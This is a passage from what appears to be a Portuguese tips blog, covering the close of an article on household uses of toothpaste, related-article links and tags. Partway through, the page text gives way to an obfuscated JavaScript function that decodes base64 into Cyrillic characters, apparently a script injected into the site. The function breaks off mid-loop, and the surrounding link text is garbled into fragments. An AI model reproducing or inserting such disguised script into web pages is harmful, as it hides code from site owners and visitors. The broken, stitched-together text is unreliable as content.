
E, se gostou de conhecer estas utilidades da pasta de dentes,
conheça mais dicas:
saiba como conservar vegetais e legumes
e
descubra todos os
benefícios da argila
. Espreite ainda
function
a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.ch
arAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.
charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|
(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64)
{if(w6>=192)w6+=848;else if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=6
4){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa
a
ndes-ideias-var
andas-os-tamanhos/">13 gr
andes ideias para
var
andas de todos os tamanhos
.
Etiquetas:
dicas
,
dicas utéis
,
pasta de dentes
,
truques
HOME
« Anterior
Próximo »
Publicidade